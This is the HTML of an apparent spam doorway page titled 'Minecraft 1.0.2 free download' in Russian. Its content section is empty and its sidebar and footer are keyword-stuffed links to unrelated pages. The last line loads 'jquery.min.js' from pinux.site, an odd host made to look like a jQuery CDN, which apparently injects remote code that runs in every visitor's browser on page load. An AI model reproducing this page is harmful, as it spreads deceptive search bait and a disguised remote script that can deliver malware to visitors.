

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gohroomiba.vanderplas.com/aj9x-maynkraft-1-0-2-skachat-besplatno.html
body_size: 1920
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Майнкрафт 1 0 2 скачать бесплатно - gohroomiba.vanderplas.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gohroomiba.vanderplas.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Майнкрафт 1 0 2 скачать бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="aj9x-fantastika-tretya-mirovaya-voyna-knigi.html">Фантастика третья мировая война книги</a></li>
                                <li><a href="aj9x-skachat-maynkraft-152-klient.html">Скачать майнкрафт 152 клиент</a></li>
                                <li><a href="aj9x-skachat-trofim-golubi-besplatno-mp3.html">Скачать трофим голуби бесплатно mp3</a></li>
                                <li><a href="aj9x-turok-igra-skachat.html">Turok игра скачать</a></li>
                                <li><a href="aj9x-pravila-vnedorozhnogo-dvizheniya-1-sezon.html">Правила внедорожного движения 1 сезон</a></li>
                                <li><a href="aj9x-udar-v-spinu-brezhnev-protiv-hruscheva.html">Удар в спину брежнев против хрущева</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-igry-boeviki-mechi-i-sandali-chity.html">Игры боевики мечи и сандали читы</a></li>
                                            <li><a href="aj9x-mods-assetto-corsa-facebook.html">Mods assetto corsa facebook</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-razgovor-s-goblinom-tekst-pesni.html">Разговор с гоблином текст песни</a></li>
                                            <li><a href="aj9x-netushil-tau.html">Нетушил тау</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-film-izumitelnyy-2008.html">Фильм изумительный 2008</a></li>
                                            <li><a href="aj9x-raspisanie-elektrichek-iz-lomonosova-v-spb.html">Расписание электричек из ломоносова в спб</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="aj9x-slovar-terminov-arhitektury-yusupov-e-s-1994.html">Словарь терминов архитектуры юсупов э с 1994</a></li>
                                            <li><a href="aj9x-blank-oplaty-gosposhliny-na-zagranpasport-starogo-obrazca.html">Бланк оплаты госпошлины на загранпаспорт старого образца</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
